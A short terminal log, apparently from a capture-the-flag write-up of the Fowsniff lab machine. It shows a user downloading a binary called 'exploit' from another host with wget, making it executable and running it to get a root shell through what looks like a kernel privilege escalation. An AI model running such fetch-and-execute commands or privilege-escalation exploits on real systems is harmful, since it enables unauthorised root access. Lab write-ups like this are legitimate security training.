 baksteen@fowsniff:/tmp$ wget 10.9.227.16/exploit
--2021-06-20 11:07:32--  http://10.9.227.16/exploit
Connecting to 10.9.227.16:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 17872 (17K)
Saving to: ‘exploit’
exploit 100%[=========================
2021-06-20 11:07:32 (102 KB/s) - ‘exploit’ saved [17872/17872]
baksteen@fowsniff:/tmp$ chmod +x exploit
baksteen@fowsniff:/tmp$ ./exploit
task_struct = ffff880018586200
uidptr = ffff88001bae5304
spawning root shell
root@fowsniff:/tmp#